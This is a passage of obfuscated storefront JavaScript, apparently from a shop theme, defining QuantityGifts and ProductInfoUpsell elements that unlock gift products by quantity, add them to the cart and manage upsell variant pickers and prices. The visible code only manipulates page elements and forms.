_0x3b97d0=_0xf5e68e[_0x884266(1855,1779,3113,2361)+_0x4fe11c(710,1828,2731,3237)](_0x396d26[_0x4fe11c(3556,2343,1833,1507)]);if(!_0x3b97d0)return;this[_0x4fe11c(-1085,217,688,-296)+_0x4fe11c(975,2176,1308,2852)]&&this[_0x884266(272,135,1622,507)+_0x4fe11c(1261,2176,2609,1425)][_0x4fe11c(3794,2530,1766,3669)]?_0x3b97d0[_0x884266(3718,2084,4547,3204)+_0x4fe11c(563,1631,1623,1477)]&&_0x3b97d0[_0x884266(2913,4364,3051,3204)+"ability"](this[_0x4fe11c(1379,217,-35,523)+_0x884266(1107,3406,3877,2466)].id):(_0x3b97d0[_0x884266(3488,3445,3637,3141)+_0x884266(1819,2355,2018,1330)](_0x396d26[_0x884266(3350,1607,921,1970)]),_0x3b97d0[_0x884266(1875,3940,3200,3069)]="")}else{_0x3a948c[_0xaf30ce]=_0x10cff2[_0x884266(1885,-75,1769,854)],_0x32f8bd=!0;break}}else this[_0x884266(-181,1390,112,1182)+_0x4fe11c(-949,206,-162,-671)+"er"][_0x884266(1390,1771,3279,2361)+_0x4fe11c(1491,1104,513,2409)](_0x396d26.iAWTJ).forEach(_0x2f00f2=>{function _0x3bcc34(_0x3ba519,_0x3e3c74,_0x3f2c5f,_0x47c07a){return _0x884266(_0x3ba519,_0x3e3c74-488,_0x3f2c5f-201,_0x47c07a- -506)}function _0x5e6f2d(_0x42c92f,_0xf031a8,_0xc743e0,_0x30ebfd){return _0x4fe11c(_0x42c92f-455,_0xf031a8-606,_0xc743e0-11,_0x30ebfd)}const _0x211d67=_0x45c2d8[_0x5e6f2d(3199,3151,4263,2134)][_0x3bcc34(2661,3293,1815,2180)](/properties\[(.*?)\]/);if(_0x211d67){let _0x1ea7ae=_0x211d67[1];_0x5a2cb1+=_0x5e6f2d(961,1840,3244,1307)+_0x3bcc34(1381,-456,-403,-3)+' name="ite'+_0x5e6f2d(1359,2306,3293,2647)+_0x153e1a+("][properti"+_0x5e6f2d(4035,3070,3320,3535))+_0x1ea7ae+_0x5e6f2d(2690,1404,225,1349)+_0x550853.value+'">'}});if(_0x32f8bd)if(_0x396d26[_0x4fe11c(447,853,-325,-68)](_0x4fe11c(690,1204,2034,86),_0x396d26[_0x884266(146,996,744,648)]))_0x4ac045=[..._0x463a0b,...this[_0x884266(691,2382,1850,1726)+_0x4fe11c(3119,2605,1995,2812)][_0x884266(935,959,627,564)+"ts"]],_0xf78c73=[...this[_0x884266(2041,2167,417,1726)+_0x4fe11c(3975,2605,1879,1440)][_0x884266(381,1025,135,564)+"ts"]];else return _0x396d26[_0x4fe11c(-348,472,1851,-48)](_0x5d9a43,_0x396d26.VItmj)?_0x396d26[_0x4fe11c(-150,653,-179,515)](_0x396d26[_0x884266(986,2532,1004,1340)],_0x396d26[_0x884266(393,1018,1363,1737)])?_0x19a088[_0x4fe11c(963,2071,689,658)+_0x4fe11c(1820,1828,2174,1480)](_0x396d26.kpZUD)[_0x884266(-239,1333,-192,854)]=_0x3a948c[_0xaf30ce]:_0x57926e+="<input typ"+_0x4fe11c(583,213,207,-948)+' name="items['+_0x52c7b4+(_0x4fe11c(84,936,529,1018)+']" value="'+_0x4fe11c(1621,1938,3034,1861)+_0x884266(1543,179,2008,1253)+_0x4fe11c(2908,2318,2581,2291)+_0x884266(3136,2976,936,2098))+_0x5e54c7+(_0x4fe11c(524,1947,719,2815)+_0x884266(2298,1558,1404,936))+_0x316a1a[_0x38a023]+'">':_0x396d26.szuEu("PdEcV",_0x396d26[_0x4fe11c(-155,313,-15,734)])?_0x19a088.querySelector(_0x4fe11c(2499,2137,2861,2357)+_0x4fe11c(408,1350,1826,1394)+_0x4fe11c(606,680,853,197)+_0x3a948c[_0xaf30ce]+'"]')[_0x4fe11c(1588,2861,2852,2521)]=!0:this[_0x4fe11c(1592,945,1932,1195)][_0x4fe11c(1864,1258,643,-149)]="true",_0x581bed[_0x884266(2295,3750,2598,3083)+_0x884266(4741,4212,2968,3313)](new Event(_0x396d26[_0x884266(1155,-503,462,834)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x4521f7={};_0x4521f7.Dclle=_0x4950db(1958,912,562,370)+_0x4950db(-469,-119,13,1303);function _0x74249d(_0x108e95,_0x58278b,_0x5e8278,_0x5496b5){return _0x519bf4(_0x108e95,_0x5496b5- -1477,_0x5e8278-499,_0x5496b5-482)}_0x4521f7[_0x4950db(2816,2091,3353,1403)]=_0x4950db(2978,2211,3131,2737)+"r-items";function _0x4950db(_0x3ec0ef,_0x4c7d56,_0xa43741,_0x2f0ef4){return _0x2cc95f(_0x3ec0ef-282,_0x2f0ef4,_0x4c7d56- -758,_0x2f0ef4-94)}_0x4521f7[_0x4950db(817,2031,1707,3105)]=".quantity-gift";const _0x258ad2=_0x4521f7,_0x46ab24=_0x258ad2[_0x74249d(783,2661,905,2074)][_0x74249d(658,414,-629,162)]("|");let _0x5f2b1c=0;for(;;){switch(_0x46ab24[_0x5f2b1c++]){case"0":super();continue;case"1":this["quantitySe"+_0x74249d(1471,-561,1517,823)]=document.getElementById("Quantity-F"+_0x74249d(986,2296,2780,2166)+this[_0x4950db(1526,423,-28,-49)][_0x74249d(1100,-5,72,66)]);continue;case"2":this[_0x74249d(2613,1791,2302,1552)+"t"]=this.dataset[_0x4950db(3137,1872,1422,1004)+"t"];continue;case"3":this[_0x4950db(749,547,-307,472)+_0x74249d(237,981,717,732)]=[];continue;case"4":this[_0x4950db(3262,1879,2723,2960)]();continue;case"5":this["quantityBr"+_0x74249d(929,1563,735,1763)]=document.getElementById("quantity-breaks-"+this[_0x4950db(-874,423,-137,24)][_0x74249d(711,-30,-943,66)]);continue;case"6":this[_0x4950db(2420,2364,1734,2097)]=document[_0x4950db(1356,1549,268,1187)+_0x4950db(1408,1306,1221,-11)](_0x258ad2.ahlkv);continue;case"7":this[_0x4950db(2801,2414,1887,2681)]=this["querySelec"+_0x4950db(-448,582,619,110)](_0x258ad2[_0x74249d(1808,3119,2602,1711)]);continue}break}}[_0x2cc95f(3180,1853,2637,3668)](){const _0x279ae6={FlbZa:_0x4719af(4452,3748,3651,3338)+"r",mPYCD:_0x4719af(2200,2393,700,1102)+"r",GKaxw:function(_0x2c835f,_0x50e0e9){return _0x2c835f!==_0x50e0e9},NArPm:_0x2b28ff(3262,2467,2274,3639),rKrdB:function(_0x4750b4,_0x3b334c){return _0x4750b4<_0x3b334c},ZVhyl:"JkbUS",klmey:_0x4719af(-25,712,920,1078),dPOqF:function(_0x50b257,_0x160a33){return _0x50b257(_0x160a33)},RyXKJ:_0x4719af(3742,4955,4604,3621)+'="quantity"]',dCUnZ:function(_0x1536f1,_0x42c412){return _0x1536f1(_0x42c412)}};let _0x5db04b=638*-11+370*-2+7759;function _0x4719af(_0x5c9930,_0x496c56,_0x13edb7,_0x394241){return _0x2cc95f(_0x5c9930-197,_0x5c9930,_0x394241-369,_0x394241-48)}function _0x2b28ff(_0x1c0b19,_0x1ee6f5,_0x77d9a3,_0x518589){return _0x2cc95f(_0x1c0b19-156,_0x518589,_0x77d9a3- -579,_0x518589-34)}const _0xec2dba=this[_0x2b28ff(1923,1342,2051,1574)+"t"]?document[_0x4719af(2959,3332,1354,2676)+_0x2b28ff(107,-372,761,1321)](_0x4719af(3375,2457,3184,3355)+_0x2b28ff(1005,3175,2355,2002)+this[_0x2b28ff(2317,1044,2051,2206)+"t"]):null;if(_0xec2dba&&_0xec2dba[_0x2b28ff(-889,-313,-59,470)]){if(_0x279ae6.GKaxw(_0x279ae6.NArPm,_0x4719af(2839,3847,2202,3222)))return!0;_0x5db04b=814+8917*-1+8103;for(let _0x5c8771=-8430+-11*-866+-1096;_0x279ae6[_0x4719af(2082,1390,3311,2168)](_0x5c8771,_0xec2dba[_0x4719af(2100,428,-286,889)]);_0x5c8771++)_0x5db04b+=parseInt(_0xec2dba[_0x5c8771].dataset[_0x2b28ff(3212,3194,2179,3498)])}else if(this[_0x4719af(2219,2526,2542,2041)+_0x2b28ff(1184,3632,2262,1249)])if(_0x279ae6.GKaxw(_0x279ae6[_0x2b28ff(2116,947,2155,2230)],_0x279ae6[_0x2b28ff(835,-40,666,-286)]))_0x5db04b=_0x279ae6[_0x2b28ff(3347,2875,2142,3033)](parseInt,this.quantityBreaks[_0x2b28ff(96,338,1341,634)+_0x2b28ff(-1077,-66,247,1076)]);else{const _0x32f44c={};_0x32f44c.id=_0x279ae6.FlbZa,_0x32f44c[_0x4719af(3014,4286,2430,3164)]=_0x279ae6[_0x2b28ff(376,1280,1324,1154)];const _0x1b5c30={};return _0x1b5c30.id=_0x2b28ff(2196,49,1257,1941)+_0x4719af(1575,2526,3556,2322),[_0x32f44c,_0x1b5c30]}else if(this[_0x2b28ff(2309,1921,2382,3540)+_0x2b28ff(2375,1848,1322,868)]){const _0x14f82d=this[_0x2b28ff(1066,2382,2382,3776)+"lector"]["querySelec"+_0x2b28ff(888,968,1485,2705)](_0x279ae6[_0x2b28ff(2747,2525,1721,610)]);_0x5db04b=_0x279ae6[_0x2b28ff(1752,2518,1874,1723)](parseInt,_0x14f82d[_0x4719af(2398,820,1333,1169)])}this[_0x2b28ff(1493,558,1106,1815)+"s"](_0x5db04b,!0)}[_0x519bf4(2523,2084,2155,1941)+"s"](_0x2d57a8,_0x597b5f=!1){function _0x4056d1(_0xcd81a9,_0x451b3c,_0x8d8db0,_0x2c9c6d){return _0x2cc95f(_0xcd81a9-146,_0x451b3c,_0x2c9c6d-306,_0x2c9c6d-445)}const _0x187c5b={};_0x187c5b.bzyar=_0x4056d1(1484,2950,2300,2203),_0x187c5b[_0x5b0cc6(813,1425,2714,1068)]=_0x4056d1(1969,2402,2334,1400),_0x187c5b.fxcPr=_0x5b0cc6(3052,2880,3154,4020),_0x187c5b.YVsDc=function(_0x534d17,_0x469337){return _0x534d17<=_0x469337},_0x187c5b[_0x5b0cc6(1072,1596,2477,2927)]=_0x4056d1(3228,2896,3728,2767),_0x187c5b[_0x4056d1(3640,1339,1749,2659)]=_0x5b0cc6(1363,1628,1073,1914)+"ift--unlocked",_0x187c5b.Qzdcm=_0x5b0cc6(2012,1664,2467,488),_0x187c5b[_0x4056d1(3397,2153,2600,2305)]=_0x4056d1(1018,1119,772,1177);const _0x37c23b=_0x187c5b;this[_0x4056d1(839,1112,1759,1611)+_0x5b0cc6(2637,1909,964,2549)]=[];function _0x5b0cc6(_0x152cc4,_0xcf5da2,_0x229f1e,_0x27b441){return _0x2cc95f(_0x152cc4-79,_0x229f1e,_0xcf5da2-99,_0x27b441-225)}this[_0x4056d1(4625,3321,3592,3478)][_0x5b0cc6(2961,1974,2137,2711)](_0x5e21d3=>{const _0x541a14={};_0x541a14[_0x35df4c(3009,3782,2505,4145)]=_0x37c23b[_0xc71d53(1918,880,556,1953)],_0x541a14.NQwKm=_0x37c23b[_0xc71d53(1809,1372,1500,1392)];function _0x35df4c(_0x569e33,_0x485797,_0x569767,_0x2f25e8){return _0x5b0cc6(_0x569e33-43,_0x569e33- -307,_0x2f25e8,_0x2f25e8-290)}function _0xc71d53(_0x5cdd24,_0x44f41a,_0x73d252,_0x5b941c){return _0x4056d1(_0x5cdd24-493,_0x5b941c,_0x73d252-395,_0x44f41a- -260)}_0x541a14[_0xc71d53(1448,2127,1831,3299)]=_0x35df4c(1150,1229,224,635),_0x541a14.JahZc=_0x37c23b.fxcPr,_0x541a14[_0xc71d53(264,1242,1057,778)]=_0x35df4c(1137,1080,-105,1150)+_0xc71d53(2511,1529,1879,1082);const _0x2b739d=_0x541a14;if(_0x37c23b[_0xc71d53(1523,2691,3966,3760)](parseInt(_0x5e21d3[_0x35df4c(973,2118,1026,458)].quantity),_0x2d57a8))if(_0x37c23b[_0x35df4c(1289,1618,859,-92)]!==_0xc71d53(4142,2776,2337,4014)){_0x5e21d3[_0x35df4c(1069,1915,743,769)].add(_0x37c23b[_0x35df4c(2145,1102,1873,2319)]),_0x5e21d3[_0x35df4c(973,881,910,1653)][_0x35df4c(2332,1874,2172,1931)]=_0x37c23b[_0xc71d53(1208,2295,1526,2385)];const _0x3fa6bb=document[_0x35df4c(2099,2766,1926,1377)+_0x35df4c(1856,2073,1252,2257)](_0xc71d53(2686,3032,3473,4142)+_0xc71d53(2124,2980,4241,2546)+_0x5e21d3[_0xc71d53(1052,1227,259,1674)].handle);_0x5e21d3.dataset[_0xc71d53(2135,2351,2400,3710)]&&!_0x3fa6bb&&this["unlockedIt"+_0x35df4c(1602,851,2481,272)][_0x35df4c(400,-562,-761,1051)](_0x5e21d3.dataset[_0x35df4c(2097,889,1795,2458)])}else this[_0xc71d53(1160,1051,523,1871)+_0x35df4c(1599,1325,1137,1402)]=_0x3074ab.createElement(_0x2b739d[_0xc71d53(2024,3263,3833,3288)]),this["productFor"+_0xc71d53(1073,1853,3182,3003)].setAttribute(_0x2b739d[_0xc71d53(3205,2798,3024,2761)],_0x2b739d.wVToa),this.productFormInput[_0x35df4c(1727,1735,310,2856)+"te"](_0x2b739d[_0x35df4c(2281,2238,1512,1088)],"properties["+this.fieldName+"]"),this["productFor"+_0x35df4c(1599,302,2936,1283)][_0xc71d53(1185,846,-565,-212)]=this.dataset[_0xc71d53(1278,2078,2668,1136)+"ue"],this[_0xc71d53(1594,1051,1647,2292)+_0xc71d53(1407,1853,2405,2766)][_0xc71d53(1307,1323,1204,2239)][_0x35df4c(2578,2621,3146,2566)](_0x2b739d.guJbK),this.productForm.appendChild(this[_0xc71d53(265,1051,1916,1636)+"mInput"]);else _0x5e21d3[_0x35df4c(1069,-91,1651,1645)][_0x35df4c(1351,1647,2395,1216)](_0x37c23b[_0x35df4c(2145,2373,3439,2045)]),_0x5e21d3[_0x35df4c(973,1982,1041,-377)][_0x35df4c(2332,1768,1552,3728)]=_0x37c23b[_0x35df4c(1791,1231,1223,2495)]}),this.mainProduct&&_0x597b5f&&this[_0x4056d1(3295,1706,2761,2822)+"roducts"]()}[_0x519bf4(1549,2915,3804,3634)+"roducts"](){const _0x4edc65={};_0x4edc65[_0x103138(2619,3820,3499,2974)]=_0x103138(2926,1688,2709,3554),_0x4edc65[_0x4807eb(822,1797,953,1840)]=function(_0xc4e15f,_0x23923f){return _0xc4e15f===_0x23923f},_0x4edc65.SDLKt=_0x103138(760,1412,534,485),_0x4edc65[_0x4807eb(3005,3398,4432,3544)]=_0x103138(2416,2601,3711,2569),_0x4edc65.zvojc=_0x103138(1710,1832,2897,2769),_0x4edc65[_0x103138(2946,3168,3402,3945)]=function(_0x593258,_0x1334dd){return _0x593258===_0x1334dd},_0x4edc65[_0x103138(2330,2773,1746,2628)]=_0x4807eb(3175,2190,2710,3144),_0x4edc65[_0x103138(3399,4314,2718,2718)]=function(_0x538792,_0x192187){return _0x538792===_0x192187};function _0x103138(_0x5c55e9,_0x29e83d,_0x174f7c,_0x1a85b4){return _0x2cc95f(_0x5c55e9-223,_0x1a85b4,_0x5c55e9-145,_0x1a85b4-171)}function _0x4807eb(_0x3f6f65,_0xf5da0e,_0x201544,_0x2fa54f){return _0x2cc95f(_0x3f6f65-278,_0x201544,_0xf5da0e-190,_0x2fa54f-201)}_0x4edc65.RkLvE="myFrg",_0x4edc65[_0x103138(2684,3515,3307,2022)]=_0x103138(2277,1136,1749,977);const _0x33ade3=_0x4edc65;if(!this[_0x103138(2775,4037,2097,3801)+"t"])return;const _0x5e5ca0=document[_0x4807eb(2774,2497,2795,2952)+_0x103138(1485,1865,1842,482)](_0x103138(3131,2980,2939,1749)+_0x4807eb(1787,3124,3311,3570)+this.mainProduct);this.gifts[_0x4807eb(2783,2065,1974,1295)](_0xcba131=>{function _0x40dffe(_0x34672f,_0x6177cf,_0x343b56,_0x4bcdd8){return _0x4807eb(_0x34672f-397,_0x34672f- -942,_0x6177cf,_0x4bcdd8-174)}const _0x38e45f={};_0x38e45f[_0x40dffe(937,825,1060,663)]=function(_0x4a9119,_0x12e2e0){return _0x4a9119>_0x12e2e0};const _0x130b20=_0x38e45f;function _0x34dcca(_0x4e7d99,_0x3e03c4,_0x38c54c,_0x221baf){return _0x4807eb(_0x4e7d99-164,_0x38c54c- -256,_0x221baf,_0x221baf-293)}if(_0x5e5ca0[_0x40dffe(-232,687,-600,-1340)])if(_0x33ade3[_0x40dffe(855,487,887,613)](_0x33ade3[_0x34dcca(1776,1072,430,-871)],_0x33ade3[_0x34dcca(3351,2642,3142,3563)]))this[_0x34dcca(2883,2278,2609,1797)+_0x40dffe(-59,1261,-845,-1137)]();else if(_0xcba131.dataset[_0x40dffe(1788,2947,1502,2679)]===_0x33ade3.zvojc&&_0xcba131[_0x40dffe(429,1063,154,1492)][_0x34dcca(3478,2712,2239,1852)])this[_0x40dffe(1017,1783,2202,2287)](_0xcba131);else if(_0x33ade3[_0x40dffe(2049,3079,650,3218)](_0x40dffe(-301,-1666,-1179,-1387),_0x33ade3[_0x34dcca(3462,3218,2119,1958)])){const _0x5a54bb=this[_0x40dffe(1555,1508,2428,760)+"tor"]("[data-pred"+_0x40dffe(226,-130,924,757)+_0x40dffe(1028,-73,1239,156)+_0x34dcca(577,1991,951,840)),_0x54a9a0=_0x5a54bb?.innerText;if(_0x54a9a0){if(_0x130b20.AFTlc(_0x54a9a0.match(new _0x330add(_0x19b8ed,"g"))[_0x34dcca(383,-286,454,-412)],1))return;const _0x343e92=_0x54a9a0[_0x34dcca(2715,793,2173,1768)](_0xe46284,_0x491440);_0x5a54bb[_0x40dffe(-296,262,-844,-1285)]=_0x343e92}}else this[_0x40dffe(1663,2133,2617,2916)+"Cart"](_0xcba131);else _0x33ade3[_0x40dffe(2502,3351,1949,3643)](_0x33ade3[_0x40dffe(2267,1893,954,2855)],_0x33ade3.nxmxM)?this[_0x40dffe(875,2077,202,2230)+_0x40dffe(550,1802,556,1599)](_0x3a52ac.target[_0x40dffe(429,1726,951,1429)].index,_0x36dcba[_0x34dcca(2597,2780,2004,1004)][_0x40dffe(48,1098,-865,-218)],_0x2df902[_0x34dcca(-46,1835,1017,-235)+_0x40dffe(2507,1408,2453,2835)][_0x34dcca(1944,-132,1117,2070)+"te"](_0x33ade3[_0x40dffe(1722,655,1105,3146)])):this[_0x40dffe(1663,699,1535,406)+_0x34dcca(155,-113,900,446)](_0xcba131)})}addToCart(_0x29e4a6){function _0xdef204(_0x5b8240,_0x11445f,_0x26801c,_0x5d671a){return _0x519bf4(_0x26801c,_0x11445f-424,_0x26801c-4,_0x5d671a-452)}if(document[_0xdef204(3011,3130,2297,2985)+"tor"](_0xdef204(2475,3809,2772,4012)+"--product-"+_0x29e4a6[_0x25f71d(1029,16,413,967)][_0xdef204(2770,1762,421,2828)]))return;const _0x2e7138=_0x29e4a6[_0x25f71d(2155,2026,1579,2530)+_0xdef204(1708,2887,4226,1870)]("product-form");function _0x25f71d(_0x43bf3b,_0x2786d3,_0x5b63b7,_0x584a73){return _0x519bf4(_0x584a73,_0x43bf3b- -551,_0x5b63b7-79,_0x584a73-189)}_0x2e7138&&_0x2e7138[_0xdef204(3618,3046,3734,4068)+"it"]()}[_0x2cc95f(2695,3052,2415,3546)+"Cart"](_0x4536cb){function _0x4975fa(_0x10a5ed,_0x20a9ca,_0x25763f,_0x49d5d4){return _0x2cc95f(_0x10a5ed-432,_0x10a5ed,_0x20a9ca-800,_0x49d5d4-474)}const _0x19ed18=document[_0x4975fa(3244,3107,3045,3603)+_0x371664(1878,1535,2293,2658)](_0x4975fa(4387,3786,4941,4300)+"--product-"+_0x4536cb[_0x371664(635,652,760,44)][_0x371664(671,410,-146,763)]);function _0x371664(_0x3e29ac,_0x2dbb80,_0x3cf7a1,_0x6a3154){return _0x519bf4(_0x3cf7a1,_0x2dbb80- -928,_0x3cf7a1-140,_0x6a3154-355)}!_0x19ed18||!this[_0x371664(1754,2593,1711,1908)]||this[_0x4975fa(3859,3922,4577,3411)][_0x4975fa(2879,2427,1343,3421)+_0x371664(-217,773,2125,394)](_0x19ed18[_0x4975fa(1459,1981,860,1439)][_0x371664(86,959,2188,1442)],409*-19+9938+-1*2167)}}customElements.define(_0x2cc95f(2238,525,1529,2013)+_0x2cc95f(1108,1605,1882,1697),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){function _0x3aed26(_0x1ef81c,_0x38e815,_0xa660fc,_0x5ad2d7){return _0x2cc95f(_0x1ef81c-478,_0xa660fc,_0x1ef81c- -283,_0x5ad2d7-218)}const _0x18050a={TUMoy:function(_0xb9cbfc,_0x1cb8e9){return _0xb9cbfc===_0x1cb8e9},CXfPN:"SPACE",obVfg:_0x5388e1(2443,2429,1303,1958)+_0x3aed26(2873,3968,1630,1469),rseJJ:_0x5388e1(3006,1729,1864,2979)+_0x3aed26(351,78,914,-799),emxly:_0x3aed26(2903,4257,1741,2548),slLnH:_0x3aed26(2126,3241,2755,1139),mHkAO:_0x5388e1(3567,1421,2222,2834)+_0x5388e1(4040,2242,3078,2141),gARgi:_0x3aed26(1101,1306,-77,1546),rRjtd:"click",xxMWA:".upsell__variant-picker",ReByf:_0x3aed26(2743,2489,1913,1720)+_0x3aed26(1025,1459,2021,399),deUbK:_0x3aed26(415,7,542,1562)+_0x5388e1(3953,4228,3495,3138)+_0x3aed26(542,1831,-402,-436),dyhuX:_0x5388e1(1306,3153,1933,1575)+"rm",FXSDZ:_0x5388e1(4420,4266,3541,3902)+"]",NuOtZ:function(_0x3cde5a,_0x428380){return _0x3cde5a===_0x428380},TwjfT:_0x3aed26(1282,1620,2631,-6),CqwoM:function(_0x14bdb0,_0x5b5499){return _0x14bdb0===_0x5b5499},SbwRK:function(_0x257e08,_0x36266f){return _0x257e08===_0x36266f},EQeuj:_0x5388e1(909,776,1773,1323),zlRYQ:_0x3aed26(768,1753,763,1292)+_0x3aed26(2108,2403,1004,2757),fTspr:function(_0x33e728,_0x213f37){return _0x33e728===_0x213f37},fRXhB:".upsell__price .compare-price",goNjJ:function(_0x1e3d60,_0x1735db){return _0x1e3d60(_0x1735db)},YvWfA:function(_0x270e00,_0x535093){return _0x270e00(_0x535093)},rBjgB:".upsell__price .regular-price",mbnno:function(_0x2b9a1a,_0x4de0d0){return _0x2b9a1a(_0x4de0d0)},olBnx:"change"};super(),this[_0x3aed26(711,-59,383,1186)]=this[_0x5388e1(2188,3048,3181,2731)+_0x3aed26(1781,1909,2123,364)](_0x3aed26(1386,1966,1514,180)+_0x5388e1(2513,3646,3304,2193));function _0x5388e1(_0x46a19f,_0x1233a5,_0x537de6,_0x1fdf27){return _0x2cc95f(_0x46a19f-189,_0x1fdf27,_0x537de6-874,_0x1fdf27-443)}if(this[_0x3aed26(2213,3265,1250,3522)]=this[_0x3aed26(2024,2207,2331,3341)+_0x5388e1(3136,1911,2938,4035)](_0x3aed26(605,191,-92,-295)+"ggle-btn"),this[_0x5388e1(2868,3151,2817,2424)+_0x5388e1(3209,2648,2889,1847)]=this[_0x3aed26(2024,2554,1726,3450)+_0x5388e1(1804,2363,2938,3963)](_0x18050a[_0x3aed26(2429,1090,1232,2410)]),this[_0x5388e1(2308,2668,2817,2439)+_0x3aed26(1970,3066,1197,3391)+"s"]=this[_0x3aed26(2024,3285,2731,2950)+_0x5388e1(966,3283,2214,3517)](_0x18050a[_0x5388e1(3533,2603,3625,4354)]),this.jsonData=this[_0x5388e1(1838,4202,3181,4132)+_0x5388e1(4026,2359,2938,3321)](_0x18050a[_0x5388e1(2403,3565,2206,2310)]),this.productForm=this[_0x5388e1(4007,3756,3181,3230)+_0x5388e1(4135,2074,2938,3712)](_0x18050a[_0x5388e1(1753,2959,1778,1362)]),this[_0x3aed26(722,1565,513,1467)+"m"]&&(this.idInput=this.productForm["querySelec"+_0x3aed26(1781,1751,2352,1908)](_0x18050a[_0x3aed26(821,2046,2180,106)])),this[_0x3aed26(1363,2486,2075,422)+_0x5388e1(1986,853,1658,2023)]=_0x18050a.NuOtZ(this[_0x5388e1(2323,2921,2055,806)]["skipNonExi"+_0x5388e1(1247,2638,1658,1800)],_0x18050a[_0x3aed26(2571,2322,1160,1499)]),this[_0x5388e1(3893,2587,2736,2879)+_0x5388e1(3148,2680,3481,2988)]=_0x18050a[_0x5388e1(918,1763,2159,2710)](this[_0x5388e1(2701,1614,2055,2221)][_0x5388e1(3123,1854,2736,2193)+"lable"],"true"),this.updatePrices=_0x18050a.SbwRK(this[_0x5388e1(1626,3148,2055,1718)].updatePrices,_0x18050a.TwjfT),this[_0x3aed26(2902,2644,2124,4316)+"es"])if(_0x18050a.TUMoy(_0x18050a.EQeuj,_0x18050a.EQeuj)){const _0x3c66b7=_0x18050a[_0x5388e1(1445,3019,1693,1835)][_0x3aed26(957,51,878,2105)]("|");let _0x250c22=0;for(;;){switch(_0x3c66b7[_0x250c22++]){case"0":this[_0x3aed26(2215,1553,3464,1172)+"t"]=this[_0x3aed26(898,334,-174,442)][_0x3aed26(2215,1141,1421,2840)+"t"];continue;case"1":this[_0x3aed26(2346,2231,1502,3604)+_0x5388e1(2041,4133,3073,2279)]&&(this["mainOfferC"+_0x3aed26(2542,2891,3429,1924)]=document[_0x5388e1(4461,3251,3181,4541)+"tor"](_0x5388e1(2795,3023,3322,2108)+_0x3aed26(2838,2917,3575,3441)+this[_0x5388e1(2892,1362,2055,1113)][_0x3aed26(861,909,1267,866)]));continue;case"2":this[_0x5388e1(3526,3700,3503,2168)+_0x3aed26(1916,769,846,1677)]=_0x18050a[_0x5388e1(3373,2402,1982,2736)](this[_0x3aed26(898,1726,108,1598)]["mainOfferI"+_0x5388e1(2650,1870,2698,2145)],_0x18050a[_0x3aed26(2571,1462,2527,2848)]);continue;case"3":this[_0x3aed26(528,-544,-307,794)+"ce"]=parseInt(this[_0x5388e1(2835,2012,2055,894)][_0x5388e1(660,2828,1685,2402)+"ce"]);continue;case"4":this[_0x3aed26(528,1091,1063,-492)+_0x3aed26(2605,3865,2004,1450)]=this[_0x3aed26(2024,1824,1535,845)+_0x3aed26(1781,3201,1366,484)](_0x18050a[_0x5388e1(2721,2863,4061,5119)]);continue;case"5":this[_0x3aed26(526,455,739,-14)+"Left"]=_0x18050a.goNjJ(parseFloat,this[_0x5388e1(1586,2206,2055,1852)][_0x5388e1(1725,647,1683,1752)+_0x5388e1(1974,3082,2605,2080)]);continue;case"6":this[_0x5388e1(1645,3049,1838,3124)+_0x3aed26(1217,1048,1617,632)]=_0x18050a[_0x5388e1(4321,4418,3705,4698)](parseFloat,this[_0x3aed26(898,1685,849,97)]["fixedDisco"+_0x5388e1(1847,3192,2374,3768)]);continue;case"7":this.priceSpan=this[_0x3aed26(2024,3067,2137,2447)+_0x3aed26(1781,2079,432,2585)](_0x18050a.rBjgB);continue;case"8":this[_0x3aed26(328,400,761,-549)]=_0x18050a[_0x3aed26(1039,1743,166,1438)](parseInt,this.dataset.price);continue}break}}else{const _0x4efb0=_0x4cf7bd[_0x5388e1(2356,3936,3181,4397)+"tor"](_0x18050a[_0x5388e1(2945,2620,2355,2238)]),_0x479e8d=_0x4efb0[_0x3aed26(1824,3056,2581,1326)](_0x18050a.rseJJ);_0x4efb0[_0x5388e1(1930,1907,2809,1941)+"te"](_0x18050a.emxly,_0x18050a[_0x5388e1(2342,3420,3606,4722)]),_0x4efb0[_0x5388e1(2702,2808,2809,4187)+"te"](_0x18050a.mHkAO,_0x18050a.gARgi),_0x4efb0["addEventLi"+_0x5388e1(2472,712,2072,1157)](_0x18050a.rRjtd,_0x1d89e9=>{_0x1d89e9[_0x396a35(2729,3051,2913,2575)+"ault"]();function _0x396a35(_0xa25f2c,_0x2ad198,_0x34c3c1,_0x2442e4){return _0x5388e1(_0xa25f2c-322,_0x2ad198-317,_0x2442e4- -786,_0x34c3c1)}this.open(_0x4efb0)}),this[_0x3aed26(1082,2404,2433,2214)]=_0x479e8d[_0x5388e1(3171,1804,3181,4444)+"tor"](_0x5388e1(2532,3489,2671,2439))[_0x3aed26(898,625,1763,1087)][this[_0x3aed26(898,1964,531,1022)][_0x3aed26(811,1804,1881,-401)]],_0x4efb0[_0x5388e1(4478,3727,3775,3583)+_0x3aed26(915,1359,1785,-202)](_0x3aed26(1554,838,2445,2798),_0x42b511=>{function _0x402f28(_0x5da1d3,_0x13e597,_0x1c6c8f,_0x21f530){return _0x3aed26(_0x1c6c8f- -734,_0x13e597-151,_0x13e597,_0x21f530-19)}function _0x3c4002(_0x408dce,_0xf5efb6,_0x2ae36e,_0x351bb3){return _0x5388e1(_0x408dce-310,_0xf5efb6-148,_0x2ae36e- -1668,_0xf5efb6)}_0x18050a[_0x402f28(1611,883,553,-131)](_0x42b511[_0x3c4002(2469,1642,2436,3032)].toUpperCase(),_0x18050a[_0x402f28(960,2781,1745,2926)])&&(_0x42b511["preventDef"+_0x3c4002(1590,752,504,1189)](),this[_0x402f28(2600,2476,1849,474)](_0x4efb0))})}this.toggleBtn&&this.toggleBtn[_0x5388e1(4113,4620,3775,2406)+"stener"](_0x18050a[_0x5388e1(2359,1608,2492,3782)],this[_0x5388e1(2409,2718,1345,705)+"le"][_0x5388e1(3117,2647,3052,4446)](this)),this[_0x5388e1(1502,3710,2817,3103)+_0x5388e1(3133,2867,2889,2450)]&&this[_0x5388e1(1473,1710,2817,3051)+_0x3aed26(1732,2044,2695,2553)][_0x5388e1(4662,3791,3775,3817)+_0x3aed26(915,1445,612,2)](_0x18050a[_0x5388e1(3417,3384,2169,3078)],this[_0x5388e1(778,2316,1376,1149)+"ctChange"][_0x5388e1(2889,4420,3052,2836)](this))}[_0x519bf4(-217,870,946,-225)+"le"](_0x435096){const _0x2d4964={};_0x2d4964[_0x2b1950(4618,3469,2293,3150)]=_0x4e68a4(4759,3386,4002,4276),_0x2d4964.cFMef=function(_0x11c525,_0x15b236){return _0x11c525===_0x15b236};function 